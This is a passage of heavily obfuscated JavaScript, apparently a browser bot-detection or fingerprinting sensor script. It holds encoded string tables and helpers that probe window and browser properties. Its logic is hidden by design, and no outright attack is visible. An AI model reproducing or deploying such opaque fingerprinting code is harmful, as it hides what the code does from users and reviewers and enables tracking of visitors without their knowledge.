BT()[f8G(w3)],VSG('',[][[]]))?BT()[f8G(PW)](Gr,ZI(ZI({})),j1,Hb):BT()[f8G(WM)](Db,w0,Hh,C3)])()[VE()[GxG(LR)](HM,LU,rf)](),WBG.pop(),BxG;}break;case OB:{WBG.push(tg);var fGG=[jOG()[X7G(w3)].call(null,j1,Gr,J0,Xr),BT()[f8G(Lj)](It,WI,pz,Oh),mGG()[XlG(sK)].apply(null,[Is,JK,Wg,K0,c3,Rs]),lF()[hAG(tE)](zN,sf,zw),VE()[GxG(tE)].call(null,ff,D3,x5),gAG()[twG(AV)](HP,Ls),gAG()[twG(vr)].call(null,vr,tg),VE()[GxG(ls)](LU,z0,sl),RXG(typeof Q6G()[nOG(gU)],VSG([],[][[]]))?Q6G()[nOG(Z9)](QM,gn):Q6G()[nOG(qW)].call(null,Ip,tE),B8G(typeof gAG()[twG(Zz)],VSG([],[][[]]))?gAG()[twG(Mf)](DV,NX):gAG()[twG(gv)].call(null,gE,VW),Q6G()[nOG(sf)](ZG,Jj),gAG()[twG(w0)](wd,sm),B8G(typeof NGG()[W5G(w3)],VSG([],[][[]]))?NGG()[W5G(w3)](Mc,ff,r4,LXG,I0):NGG()[W5G(dK)].call(null,Ln,tI,LU,c1,pz),VE()[GxG(qW)].apply(null,[M0,sf,s7]),cSG()[M7G(Ob)](Pb,UW,g2,cg,D2),gAG()[twG(CT)](j3,NS),B8G(typeof gAG()[twG(SpG)],VSG([],[][[]]))?gAG()[twG(Os)](c3,AO):gAG()[twG(gv)](p1,mn),lF()[hAG(ls)].call(null,zT,qj,sl),gAG()[twG(bI)].call(null,KI,wD),jOG()[X7G(Jk)].call(null,E0,gs,Cg,Xr),jOG()[X7G(Hb)](w3,r0,Df,Pb),VE()[GxG(sf)].apply(null,[ZI(Pz),AE,jl]),VE()[GxG(Vb)](ZI(ZI({})),I4,CO),lF()[hAG(qW)](VM,LU,jG),Q6G()[nOG(Vb)](wZ,gf),B8G(typeof NGG()[W5G(xQ)],'undefined')?NGG()[W5G(Jk)](dN,E0,pz,wE,bI):NGG()[W5G(dK)].call(null,Qr,If,vr,Kj,Ob),lF()[hAG(sf)](LU,Cg,w)];if(fBG(typeof U5[gAG()[twG(qW)].call(null,VM,Gp)][jOG()[X7G(c3)].apply(null,[wd,p2,LU,Zr])],cSG()[M7G(Pz)].apply(null,[TE,XI,z2,Z9,spG]))){var sOG;return WBG.pop(),sOG=null,sOG;}var NAG=fGG[gAG()[twG(Pz)](Qc,qm)];var I5G=B8G(typeof gAG()[twG(T2)],'undefined')?gAG()[twG(sK)](xh,H3):gAG()[twG(gv)](B4,Ur);for(var UZG=Pz;M2(UZG,NAG);UZG++){var NBG=fGG[UZG];if(B8G(U5[gAG()[twG(qW)](VM,Gp)][jOG()[X7G(c3)](SpG,p2,LU,Zr)][NBG],undefined)){I5G=gAG()[twG(sK)].apply(null,[xh,H3])[Q6G()[nOG(qj)](bc,JL)](I5G,RXG(typeof Q6G()[nOG(sK)],VSG('',[][[]]))?Q6G()[nOG(Z9)](xR,Nq):Q6G()[nOG(Tn)].apply(null,[Pd,QI]))[Q6G()[nOG(qj)](bc,JL)](UZG);}}var H7G;return WBG.pop(),H7G=I5G,H7G;}break;case bS:{var MBG;WBG.push(nt);return MBG=RXG(typeof U5[B8G(typeof lF()[hAG(ff)],'undefined')?lF()[hAG(sK)](Qr,Wg,jI):lF()[hAG(LU)].apply(null,[Nn,XT,mk])][B8G(typeof gAG()[twG(VQ)],VSG([],[][[]]))?gAG()[twG(ElG)](ML,f3):gAG()[twG(gv)](V4,J2)],VE()[GxG(Ob)](T2,Jk,v4))||RXG(typeof U5[lF()[hAG(sK)](Qr,D2,jI)][RXG(typeof Q6G()[nOG(Dg)],VSG('',[][[]]))?Q6G()[nOG(Z9)](cE,qW):Q6G()[nOG(l0)](qM,IW)],B8G(typeof VE()[GxG(AV)],VSG('',[][[]]))?VE()[GxG(Ob)](WI,Jk,v4):VE()[GxG(Jk)].call(null,gv,f0,Yf))||RXG(typeof U5[lF()[hAG(sK)](Qr,qz,jI)][VE()[GxG(Tn)](lr,zb,Mb)],VE()[GxG(Ob)](HM,Jk,v4)),WBG.pop(),MBG;}break;case WS:{WBG.push(ht);try{var YZG=WBG.length;var v5G=ZI(jD);var DJ;return DJ=ZI(ZI(U5[lF()[hAG(sK)](Qr,ZI({}),XH)][Q6G()[nOG(FK)](rN,I4)])),WBG.pop(),DJ;}catch(cGG){WBG.splice(tf(YZG,dK),Infinity,ht);var blG;return WBG.pop(),blG=ZI([]),blG;}WBG.pop();}break;case ND:{WBG.push(xR);try{var pAG=WBG.length;var dSG=ZI([]);var OJ;return OJ=ZI(ZI(U5[lF()[hAG(sK)](Qr,ZI({}),Cf)][RXG(typeof BT()[f8G(r4)],VSG('',[][[]]))?BT()[f8G(WM)](N0,GT,C1,Oh):BT()[f8G(UW)](lC,HM,Nr,qz)])),WBG.pop(),OJ;}catch(v6G){WBG.splice(tf(pAG,dK),Infinity,xR);var XxG;return WBG.pop(),XxG=ZI(jD),XxG;}WBG.pop();}break;case K5:{var cZG;WBG.push(hT);return cZG=ZI(ZI(U5[lF()[hAG(sK)](Qr,Zz,vg)][VE()[GxG(l0)].apply(null,[M0,YV,S2])])),WBG.pop(),cZG;}break;}};var IOG=function EBG(AlG,LAG){'use strict';var nGG=EBG;switch(AlG){case Up:{var MDG=LAG[E];WBG.push(WI);var vGG;return vGG=MDG&&fBG(VE()[GxG(Ob)].apply(null,[HR,Jk,bE]),typeof U5[B8G(typeof Q6G()[nOG(xd)],'undefined')?Q6G()[nOG(Ar)].apply(null,[dg,Gb]):Q6G()[nOG(Z9)](Bh,dq)])&&RXG(MDG[BT()[f8G(wd)].call(null,M3,dK,sf,UW)],U5[Q6G()[nOG(Ar)](dg,Gb)])&&B8G(MDG,U5[Q6G()[nOG(Ar)](dg,Gb)][BT()[f8G(dK)].apply(null,[Qz,ZI({}),IW,Dt])])?jOG()[X7G(gv)](bI,jb,WM,MT):typeof MDG,WBG.pop(),vGG;}break;case Sm:{var vXG=LAG[E];return typeof vXG;}break;case Ap:{var V5G=LAG[E];var CGG=LAG[jD];var VJ=LAG[n6];WBG.push(Hr);V5G[CGG]=VJ[BT()[f8G(sg)](pf,TBG,NZG,J0)];WBG.pop();}break;case OB:{var tZG=LAG[E];var sxG=LAG[jD];var Cz=LAG[n6];return tZG[sxG]=Cz;}break;case tm:{var UJ=LAG[E];var wDG=LAG[jD];var ZXG=LAG[n6];WBG.push(GV);try{var R7G=WBG.length;var IZG=ZI({});var ZAG;return ZAG=xg(l5,[lF()[hAG(VT)](FI,ZI(dK),PL),VE()[GxG(Cg)](A4,xE,Ls),Q6G()[nOG(Cg)](zv,l0),UJ.call(wDG,ZXG)]),WBG.pop(),ZAG;}catch(pwG){WBG.splice(tf(R7G,dK),Infinity,GV);var IAG;return IAG=xg(l5,[lF()[hAG(VT)].apply(null,[FI,xd,PL]),VE()[GxG(gU)].call(null,gv,p2,LN),B8G(typeof Q6G()[nOG(xQ)],VSG('',[][[]]))?Q6G()[nOG(Cg)](zv,l0):Q6G()[nOG(Z9)].apply(null,[Fh,Kg]),pwG]),WBG.pop(),IAG;}WBG.pop();}break;case CY:{return this;}break;case l5:{var jZG=LAG[E];var wBG;WBG.push(nh);return wBG=xg(l5,[gAG()[twG(Oh)].call(null,FK,Jt),jZG]),WBG.pop(),wBG;}break;case jD:{return this;}break;case Ul:{return this;}break;case RG:{WBG.push(zr);var TAG;return TAG=VE()[GxG(SpG)].apply(null,[ZI(Pz),Lj,XP]),WBG.pop(),TAG;}break;case EZ:{var AGG=LAG[E];WBG.push(Jn);var hxG=U5[Q6G()[nOG(I0)].apply(null,[r3,AV])](AGG);var GAG=[];for(var lpG in hxG)GAG[gAG()[twG(wd)](cg,MQ)](lpG);GAG[gAG()[twG(PW)].apply(null,[NZG,cc])]();var p7G;return p7G=function U8G(){WBG.push(Ln);for(;GAG[gAG()[twG(Pz)](Qc,kV)];){var qAG=GAG[mGG()[XlG(gv)](q2,Gj,w0,CT,YV,Ob)]();if(ASG(qAG,hxG)){var q6G;return U8G[BT()[f8G(sg)](XC,ElG,NZG,VQ)]=qAG,U8G[gAG()[twG(xd)](LT,sI)]=ZI(dK),WBG.pop(),q6G=U8G,q6G;}}U8G[gAG()[twG(xd)](LT,sI)]=ZI(Pz);var JOG;return WBG.pop(),JOG=U8G,JOG;},WBG.pop(),p7G;}break;case t7:{WBG.push(Ir);this[RXG(typeof gAG()[twG(mk)],VSG('',[][[]]))?gAG()[twG(gv)](L0,G1):gAG()[twG(xd)](LT,DE)]=ZI(Pz);var zSG=this[Q6G()[nOG(SpG)](YP,Dt)][Pz][gAG()[twG(D2)].apply(null,[A4,k9])];if(RXG(VE()[GxG(gU)](NZG,p2,dC),zSG[lF()[hAG(VT)](FI,Wg,jN)]))throw zSG[Q6G()[nOG(Cg)](PU,l0)];var TF;return TF=this[BT()[f8G(xd)].apply(null,[lQ,ZI(ZI([])),YV,lr])],WBG.pop(),TF;}break;case Zw:{var HDG=LAG[E];var cAG;WBG.push(xz);return cAG=HDG&&fBG(VE()[GxG(Ob)](Ar,Jk,Dv),typeof U5[Q6G()[nOG(Ar)].apply(null,[BK,Gb])])&&RXG(HDG[BT()[f8G(wd)](AK,ZI(dK),sf,Rs)],U5[Q6G()[nOG(Ar)](BK,Gb)])&&B8G(HDG,U5[RXG(typeof Q6G()[nOG(j3)],VSG('',[][[]]))?Q6G()[nOG(Z9)].call(null,f1,Eb):Q6G()[nOG(Ar)](BK,Gb)][RXG(typeof BT()[f8G(spG)],VSG('',[][[]]))?BT()[f8G(WM)](Z1,VT,vW,NZG):BT()[f8G(dK)](RO,WM,IW,vr)])?jOG()[X7G(gv)].apply(null,[l0,jb,WM,NE]):typeof HDG,WBG.pop(),cAG;}break;}};var hXG=function(){if(U5["Date"]["now"]&&typeof U5["Date"]["now"]()==='number'){return U5["Math"]["round"](U5["Date"]["now"]()/1000);}else{return U5["Math"]["round"](+new (U5["Date"])()/1000);}};var LlG=function RZG(gwG,pBG){var D5G=RZG;do{switch(gwG){case lm:{var sXG=t7G[dZG];var kBG=tf(sXG.length,dK);gwG-=cO;}break;case HO:{gwG=nA;while(BGG(qF,Pz)){if(B8G(IpG[LDG[wd]],U5[LDG[dK]])&&gxG(IpG,TJ[LDG[Pz]])){if(fBG(TJ,L7G)){JF+=Ud(z7,[BlG]);}return JF;}if(RXG(IpG[LDG[wd]],U5[LDG[dK]])){var SJ=RpG[TJ[IpG[Pz]][Pz]];var qpG=RZG.apply(null,[ZZ,[VSG(BlG,WBG[tf(WBG.length,dK)]),SJ,IpG[dK],qF,N4]]);JF+=qpG;IpG=IpG[Pz];qF-=xg(JA,[qpG]);}else if(RXG(TJ[IpG][LDG[wd]],U5[LDG[dK]])){var SJ=RpG[TJ[IpG][Pz]];var qpG=RZG.call(null,ZZ,[VSG(BlG,WBG[tf(WBG.length,dK)]),SJ,Pz,qF,ZI(Pz)]);JF+=qpG;qF-=xg(JA,[qpG]);}else{JF+=Ud(z7,[BlG]);BlG+=TJ[IpG];--qF;};++IpG;}}break;case DS:{gwG=kZ;while(M2(FAG,d7G.length)){lF()[d7G[FAG]]=ZI(tf(FAG,LU))?function(){return xg.apply(this,[qS,arguments]);}:function(){var NF=d7G[FAG];return function(USG,OXG,VAG){var tSG=NlG(USG,J0,VAG);lF()[NF]=function(){return tSG;};return tSG;};}();++FAG;}}break;case k5:{gwG=kZ;return pOG;}break;case CD:{while(BGG(MSG,Pz)){if(B8G(gDG[PGG[wd]],U5[PGG[dK]])&&gxG(gDG,S6G[PGG[Pz]])){if(fBG(S6G,rAG)){pOG+=Ud(z7,[kwG]);}return pOG;}if(RXG(gDG[PGG[wd]],U5[PGG[dK]])){var IJ=FXG[S6G[gDG[Pz]][Pz]];var F5G=RZG.apply(null,[z7,[VSG(kwG,WBG[tf(WBG.length,dK)]),MSG,Mf,gDG[dK],IJ]]);pOG+=F5G;gDG=gDG[Pz];MSG-=xg(Cm,[F5G]);}else if(RXG(S6G[gDG][PGG[wd]],U5[PGG[dK]])){var IJ=FXG[S6G[gDG][Pz]];var F5G=RZG.call(null,z7,[VSG(kwG,WBG[tf(WBG.length,dK)]),MSG,E0,Pz,IJ]);pOG+=F5G;MSG-=xg(Cm,[F5G]);}else{pOG+=Ud(z7,[kwG]);kwG+=S6G[gDG];--MSG;};++gDG;}gwG=k5;}break;case wB:{if(RXG(typeof S6G,PGG[YV])){S6G=rAG;}gwG-=H5;var pOG=VSG([],[]);kwG=tf(GSG,WBG[tf(WBG.length,dK)]);}break;case Mw:{return l5G(EZ,[RSG]);}break;case nA:{gwG+=SD;return JF;}break;case Zw:{gwG+=cA;var AwG=pBG[E];nr=function(VwG,BpG,DpG,Q7G){return EZG.apply(this,[YZ,arguments]);};return wlG(AwG);}break;case Vw:{gwG=HO;var JF=VSG([],[]);BlG=tf(VXG,WBG[tf(WBG.length,dK)]);}break;case vS:{gwG=Mw;while(gxG(kBG,Pz)){var lZG=bAG(tf(VSG(kBG,xAG),WBG[tf(WBG.length,dK)]),sJ.length);var V6G=dh(sXG,kBG);var hOG=dh(sJ,lZG);RSG+=Ud(z7,[Eh(AT(Eh(V6G,hOG)),YW(V6G,hOG))]);kBG--;}}break;case ZZ:{var VXG=pBG[E];var TJ=pBG[jD];var IpG=pBG[n6];gwG=Vw;var qF=pBG[hm];var RlG=pBG[LS];if(RXG(typeof TJ,LDG[YV])){TJ=L7G;}}break;case z7:{var GSG=pBG[E];var MSG=pBG[jD];var xpG=pBG[n6];gwG=wB;var gDG=pBG[hm];var S6G=pBG[LS];}break;case RG:{gwG=DS;var d7G=pBG[E];bF(d7G[Pz]);var FAG=Pz;}break;case EZ:{var xAG=pBG[E];gwG+=KB;var dZG=pBG[jD];var sJ=t7G[qW];var RSG=VSG([],[]);}break;}}while(gwG!=kZ);};var VSG=function(w5G,TZG){return w5G+TZG;};var xGG=function(GGG){return U5["Math"]["floor"](U5["Math"]["random"]()*GGG["length"]);};var J5G=function(){return LlG.apply(this,[EZ,arguments]);};var wJ=function(){return LlG.apply(this,[RG,arguments]);};var E8G=function(b7G){var LwG=1;var RDG=[];var cwG=U5["Math"]["sqrt"](b7G);while(LwG<=cwG&&RDG["length"]<6){if(b7G%LwG===0){if(b7G/LwG===LwG){RDG["push"](LwG);}else{RDG["push"](LwG,b7G/LwG);}}LwG=LwG+1;}return RDG;};var DBG=function(){if(U5["Date"]["now"]&&typeof U5["Date"]["now"]()==='number'){return U5["Date"]["now"]();}else{return +new (U5["Date"])();}};var OwG=function(){return U5["Math"]["floor"](U5["Math"]["random"]()*100000+10000);};var ZSG=function(JDG){return void JDG;};var PZG=function(){return l5G.apply(this,[l5,arguments]);};var NlG=function(){return EZG.apply(this,[W8,arguments]);};var TpG=function(){SBG=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var M2=function(MlG,sZG){return MlG<sZG;};var X8G=function(){return [];};var R5G=function(ABG){return U5["unescape"](U5["encodeURIComponent"](ABG));};var jXG=function(){return EZG.apply(this,[jD,arguments]);};var JAG=function(lBG){if(lBG===undefined||lBG==null){return 0;}var rGG=lBG["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return rGG["length"];};var jAG=function(b5G,q8G){return b5G*q8G;};var BGG=function(gOG,MZG){return gOG>MZG;};var tf=function(nz,jSG){return nz-jSG;};var RXG=function(CBG,f7G){return CBG===f7G;};var ADG=function(RwG,nSG){return RwG>>>nSG|RwG<<32-nSG;};var fz=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var zwG=function(){return LlG.apply(this,[z7,arguments]);};var gGG=function EDG(SwG,SDG){'use strict';var TwG=EDG;switch(SwG){case I8:{return this;}break;case q:{WBG.push(O3);var EF;return EF=VE()[GxG(SpG)](ZI({}),Lj,PH),WBG.pop(),EF;}break;case vA:{var qSG=SDG[E];WBG.push(Ug);var KDG=U5[Q6G()[nOG(I0)](WU,AV)](qSG);var BOG=[];for(var CxG in KDG)BOG[gAG()[twG(wd)](cg,nK)](CxG);BOG[gAG()[twG(PW)](NZG,cV)]();var QXG;return QXG=function gF(){WBG.push(En);for(;BOG[gAG()[twG(Pz)].call(null,Qc,Wn)];){var LF=BOG[B8G(typeof mGG()[XlG(Jk)],VSG(gAG()[twG(sK)](xh,vj),[][[]]))?mGG()[XlG(gv)](q2,N0,qW,UW,YV,xd):mGG()[XlG(Ar)](f5G,Y4,ZI(ZI([])),cg,Sb,XT)]();if(ASG(LF,KDG)){var Tz;return gF[BT()[f8G(sg)].apply(null,[UU,Df,NZG,Dt])]=LF,gF[gAG()[twG(xd)](LT,hj)]=ZI(X6G[Jk]),WBG.pop(),Tz=gF,Tz;}}gF[gAG()[twG(xd)].apply(null,[LT,hj])]=ZI(Pz);var fSG;return WBG.pop(),fSG=gF,fSG;},WBG.pop(),QXG;}break;case Dw:{WBG.push(Wn);this[gAG()[twG(xd)].call(null,LT,Hs)]=ZI(Pz);var OpG=this[Q6G()[nOG(SpG)].call(null,kk,Dt)][Pz][gAG()[twG(D2)](A4,OH)];if(RXG(B8G(typeof VE()[GxG(A4)],VSG('',[][[]]))?VE()[GxG(gU)](YV,p2,mK):VE()[GxG(Jk)](mk,BH,N4),OpG[B8G(typeof lF()[hAG(PxG)],'undefined')?lF()[hAG(VT)](FI,T2,MR):lF()[hAG(LU)](qE,ff,Yj)]))throw OpG[Q6G()[nOG(Cg)].call(null,CK,l0)];var kxG;return kxG=this[BT()[f8G(xd)].apply(null,[VL,l0,YV,ZI(Pz)])],WBG.pop(),kxG;}break;case l5:{var OGG=SDG[E];var n8G;WBG.push(A5G);return n8G=OGG&&fBG(VE()[GxG(Ob)](AE,Jk,Sc),typeof U5[Q6G()[nOG(Ar)].apply(null,[Lk,Gb])])&&RXG(OGG[BT()[f8G(wd)](AH,qh,sf,tE)],U5[Q6G()[nOG(Ar)].call(null,Lk,Gb)])&&B8G(OGG,U5[Q6G()[nOG(Ar)].apply(null,[Lk,Gb])][RXG(typeof BT()[f8G(GT)],'undefined')?BT()[f8G(WM)](mR,qW,jM,gf):BT()[f8G(dK)](qN,ZI(ZI(dK)),IW,ZI([]))])?jOG()[X7G(gv)].call(null,qz,jb,WM,NS):typeof OGG,WBG.pop(),n8G;}break;case JB:{var dJ=SDG[E];return typeof dJ;}break;case jD:{var C8G=SDG[E];var dGG=SDG[jD];var AF=SDG[n6];WBG.push(MxG);C8G[dGG]=AF[BT()[f8G(sg)].call(null,lP,ZI(Pz),NZG,JI)];WBG.pop();}break;case US:{var J8G=SDG[E];var KZG=SDG[jD];var xDG=SDG[n6];return J8G[KZG]=xDG;}break;case x7:{var h8G=SDG[E];var WOG=SDG[jD];var BDG=SDG[n6];WBG.push(xwG);try{var bXG=WBG.length;var ZGG=ZI({});var KSG;return KSG=xg(l5,[lF()[hAG(VT)].apply(null,[FI,Er,CL]),RXG(typeof VE()[GxG(PxG)],VSG('',[][[]]))?VE()[GxG(Jk)].apply(null,[wd,Vf,sb]):VE()[GxG(Cg)](ZI(dK),xE,kh),B8G(typeof Q6G()[nOG(Y3)],VSG([],[][[]]))?Q6G()[nOG(Cg)].apply(null,[s7,l0]):Q6G()[nOG(Z9)].apply(null,[T4,wL]),h8G.call(WOG,BDG)]),WBG.pop(),KSG;}catch(RJ){WBG.splice(tf(bXG,dK),Infinity,xwG);var ApG;return ApG=xg(l5,[B8G(typeof lF()[hAG(DV)],VSG([],[][[]]))?lF()[hAG(VT)].apply(null,[FI,T2,CL]):lF()[hAG(LU)].apply(null,[sSG,ZI({}),j2]),VE()[GxG(gU)].call(null,Qc,p2,jG),Q6G()[nOG(Cg)].apply(null,[s7,l0]),RJ]),WBG.pop(),ApG;}WBG.pop();}break;case nB:{return this;}break;case xD:{var JZG=SDG[E];var wGG;WBG.push(mR);return wGG=xg(l5,[gAG()[twG(Oh)].apply(null,[FK,SR]),JZG]),WBG.pop(),wGG;}break;case O6:{return this;}break;case WS:{return this;}break;}};var qD;var BwG=function(AJ){return +AJ;};var l8G=function(ESG,P7G){return ESG^P7G;};var COG=function(swG){if(swG===undefined||swG==null){return 0;}var zz=swG["replace"](/[\w\s]/gi,'');return zz["length"];};var dBG=function(){YlG=["\x40G\r-\'A8\v","S^","/\r+Rb;]LM[","5\'1\n","P#M90K","&\\^","x","5\f5\\D","91\\6AB","2_3","I4.KY\x3f\r&","xZ","!_J","=<A#6KS"," ","","=,","-#_","K","qZe\f\'M","2M","IW5\r(","4&8%MX","$JB","&M!\n1","\v36Z2","Q+7IO","7;&^>K]7\"3J^B\nA\v0","\'\\X&.8\x3f]","-TY\';\x00\\","Xq6X3\x40","&]9\n/","9P(",";%Q","\n","VDVG!35A;\x3f&\\E!","rqE","Q\x3f!D#(.\\","R","\'Z3","\b&\\DD8V\x07\r. ","","^\rT","4\'","$\x00oW>+7UKDQ","91\x00PIU$G0 I#,5OS<","\v K","$J","G+1[#3&X}7#\'\\Gq\bV-","!;wvNubM!G5%TOM&$YmA;+xF;q","#]D7",".","dE!,&G%","XR","E&","K\x3f)#MY\"8 ZE\\","NS0","Ti7","G7;F","V^XG","Q","V\x3f&a9\n0XZ","/\"5XCD","fi%\r&OOB4j\f,","XGU","3QD=]TED1-\x3f\\8X\\A7","","MKR","\x071W","I_\x07Z\x07 ;$\\\x3f","jS 1!VX[G","_","U","\'V[;","3\v","\\^yP","5[];80\\D",")6kSZ*","\x40","=\x40","-IZ7:","\\[3","KS\bP76A;\f;]\\\x407","I\',z^;","1\\IE\\","g","\v=X^_","_!&3","\r\x40\b\b1Z$,<PE&","\b77C","5\r< KCRA","72\\",":\x07\t:TO","0]:","ZY<9&XYCZ\x07\x00","V\rY","X^d\\X!\x07\"0MK\r","=0UO","QA78D","1XH\\Q%\b+3A9","F>\nb UW+\r","\b\r#QF#\x00w_R&2Q{\x00gX\\","J^","r\n;&I#\n","T1","\r\f#Mb \t=^","","=!\\_\x40","Vs>\r:","-\\","\'A-","75\x00X\n`\x07\x40I7:\be^-x) 4t4KEGP\x07","YHrx{RT","D\nR;31","\tMO^\\\n","IDmO\x00","\'WI","\'QOTY7=&A\'\n*\'VW6","Kiv;"," $0\x3fXQP0\b;9M9\n","SP;D2,","4,ZB","\x00UC595X","6","\nPF\x07","Y0 ","-ZS\x07:9","\b+\b\\Z\r\x00\t<","0X]","$PDDG\v):","B1","Z-0:M%-0\\X\v","\b#JS ","_>\t","6\nx2\nWX7\v;","*G>1","","*XR","y","ZXUry","#5\\NgG,","Co3 \x00","!\v5PN\nA3$\\w\nbID7\t]:W\x07YP\x07<8Mw1XX1\r^wEBP\x07D*;\b5X+\\D3\nxVWE^FT\x07\x3f-\b8\'MEr VQKFD\x07Q:.^PB7\t;dKX6;Ly","\v_20OS 7\v5LKD","3","wEDS\x07\x3f A8","\n","$X","UEC",".&G3\v6",",5E2=0T_\'","JS 1!VX[G","Ve&3\"XM","$","Vf  OO","*=L","!MO","XYG","&\v","","45^6;#US6","X\"\f","YD\\4,;P.8\n-|D \x07","\\2\b","\\!","3+\\r3",";MC^P","\\DTGl","&<-X_<:\f!J^","4\\1\x3fM","]\bY\\PeZ","","C!\t","5[q>0K","F=\r:0M9",":UCS\x00","C^\x40","\f\b",";VA<","\vL%\'fC<$\\N","\x40\nA\n\x3f9M","!UZ7\f 5ME]","","+IW&\v8,\\ZDZ","ZY","2kS<\f1","0iY;]V]CGU42!Oz","5ZO\x40","M","3","L8\r/WB\x07","KU4","QA78D","\x3f>Z","o20MY .7PE^","*"];};var K6G=function(){return ["\r\vXAD","V\x07","0","/\r!S\nO","<","V6Fr,","E\n6\\L/Y7LK;9IY","\b\v8\vRSPJg0D\v","\bYC7-","FDQ","^TVR\r1BO+\x00L\x00EA/5\t","\n\rDkW\x3f1\b","^","LV","$\r6ImAD\n*M","=D\r","\tS\x00B_->J\rDU:Ub\rC$2XBh37LV+","I]","+\'\t","_G5V\x07*rK-K\n+7\'7MdwZ*O","FZ>\f *D\n",".a","+\r&\t","iR5\f;\t[C\x00^V+G^$\x40\bPEA{\f!\x00\nVTF\x00R\x001","5h$POL X\\6 ","\\\tX","o#R","\v","^Ec\n(FT7","<M","H","Z/\r\t\x40\x07_2<\tVSTV",":E","L","QR","_-0L","\vATGD","LV/<\x3fg\n&ZV\vZSR","6A","G^6M)O]/","\tL","T\fH","","HP\vC6","5","-g\\Zu>","FP\r:\t6E\n\fXW","T>T\nKA%Q","4\fP\t\x3fL","T+f/N^V","H(5","XVG","\bYV\vC","\rXzCYUFs/4\\{I0IMU[\f=","=/INP[v\x001JM\'","_A^!","\v0NHa7PR-","OK/\x07:O\r","KQ","0]\bCE>\v\rA\vOA","P1wR/\nP1IG21\x3fT\r","7\bo~.\n\r\x40","_\x40X","K","C:\'","*Mw+","R81R\nTJ","HlVJA\'#\tH","\tG+","OP\rLj","kA)-","\bS","NR\"-2\x3fR\n","6K^","\n}MR\x07","^\x07QZ4\n","NT","X0\nQ\t\x3fHY> ()l",")","sA\vE\'FZ6;\tH\t^R6","\tV+DV) \tf\vOMY","W2$Y0^","6R","V^TL0MX6KLAr&U\fVOHQ+\x40O+\x00\x07QM^J+\x07;[s\x07THLA6ZV \x00\f\x07QM^J+\x07;[s\x07THD^ QZ6\x00\nDP/\v;STW^PE\reWB2\nCLW\t=:I^O\rE1VI,OJRLF5 N\\CKO]R\f#h;J\x00V\fGu;\bT\f\vOK\n^xpB/\rIJV^f_\x07BXKVC\f1ZK\'PBVH\\7\x40n\tPPmQ\x3f\tKC\\5B&UR[\\\v^C,\x40O`T\nDP/\v;S\t\fOQYC ^\x004\tMQNw\fi2JTX*WB2\nLJQ[:\np\f^VNO,t F^NV=\v:+RIPK#VU!\tJX^)N1T\x00T%\f+ADA)V^\x3fCN_]8=CCBTXepB/\rIS#S^9\r8G\x00]R\vKZ\nC7BO-YN0jZ/\x07&O\f\\ZX\v6ZU!&\x40^\\)(_;`\rUG#C7BO-B\t\x00MK/\r\x07\t\tI\"ZCKAcO-<WMg:vFURKmW0C\fOG.:]4BO\nR,M^U\t^JsxW[\bNAPRO MN/\nDO\tzRxNNV\vU rCWKQ7\x07n\\K]WR`V7J7Z\x40$GX\x40R\b&5\tHV\n_\x40BWQ+\x40O+\x00\r\\X>K/T\v\fP1E>xFF\x3f\tKC\\5B\'U\f\fRJCL$Q-RJC)\r YVRJC+\x40^-\t\x40SSEwi2JGR1F-AWEG\"1TWUCL\x00\r9_`F[W\t_A5B=U\f\\!UR\\g\x404\fP\tJf/N1Q\tWZZY\fB\r&WR-\x40MDAw\x07}R\x07^PE\r>WB2\nZ\x07X^:vQRDG\v[mQ\'FX^P3J T\x00R\nIJC5F`\bW\x07\b:3G]SVxP\x004MQN`!TRB8EN,\fL\nJsK/\x00URK\x07m\n\x40\x3fWLH&Y2U\f\vR^]QT,LUjFW\t_A5B SW_\x00R\vEC(t F^MV/2&O\n\x07^k\fxNdHHD>hK}T\x40WXXWYEcL!\fID\x07FrDrU\tWMMExG2QSC>_\"S\vR\nO]R^\nAQ\'\f\vOR/\x07|R\vXPX\ref6F~NOK/\x40x_H\f\bHE1VI,M=\v\nXv:<USF\vOMYK7\n\x40$G\t\\U.\f7\tOV_R0QUb\bL^uZ5;\b\fRYCl\nF$FE]{|WEWNJ\tC\n*M,G\t\t\r\\_8K/\vR^KS\fl\nInI/\n&\f_CKW\nN \n\x404\nMF:3Q\bP\x00ZHRX7FO7V\f4\x00>T\\CKO\fEcL!\fID=5\nI\n\\_ADE6LW4\nHVB/uR,=\tR\nU\fBQ+\x40O+\x00\rYQ]s\x40:T\\RQFTJ8\nj\tKC\\5J T\x00NV\\SV\x40AiW7C\fY\t>L&\bO\bWC-FUjGP^Z4\f|\tR[P\x00ZHR^1Nj\tIXE\\U.\f7\tOV_R0QUbH\x07X\\,\x40x\tWUR_F\rCJ\x00mO#\x07\fKA{oST5^\r3LP\'ML^FF>X2\bC\nU\flX]7QD4J}\tE\n\vUReFj\tKC\\5J1Q\t^O\biL\x3fFIX^F)\ftFAAXOLYK*TkU\rE\rW&!ThBCO7^kDPDy!\vE_wV1\x000\nP\nU.\f7\tOVMCL\n#\v\'FC]<\x40i\x40FNW\nIK\r T\x07JX\bt>\f1T\fVRWJV7FZ&\x40WDZ5vT\x40IVTXK\x07G W^&M]QH2|_H\fW\n\flWS0\x00KXV/&\x00V^X\n!\vn\vK\tJ\v&2\t\bP^PX\x07xL\'AW\vMC\b`K/\vR^K^\nR DZ6\n[L\nXK 5[UC!^Z\bX,E7FL\nX_f_$TO\nUQ\f WN0\x40P\rCUs\x40:T\\CKADZ1KT&F\vDGf\x07z\"\bE\nK^\n\vE~FW1\n\x40L\nX\bG3;\nYCCIC\v*G9\rN_\x40+\x07:D-\nIPH\n^xM6\x07JPDy;\vL\n_FRM$Q\\y\nNAZR/<8CRKkBI%F\x40\x00O)\x07 \b\tN\\CKADZ1KT&IF\x40BHA. UYR\nIJHkBI%F[KQROK>!\tN\\MME\x00xK6C\t\tYZ=JvRW\n\x00kWB2\nI^]f\x07zNATXK\x07G W^&MZ\x07YC>\f0y_FTM$Q\\R]UEE]/\v:\b\fNVL$ON\'U\v\rM\x3f\r:AEPUAJA1KI-BQMI/$]VKGZ)FO\'\vB\t\t^GV/\n;F\nTSHkBI%R\v\rM&)N\nTJJhK1IkDPO)L9HZU\n1FI#W7w\b2|\vI^FWYJ7FO7^NV7\x073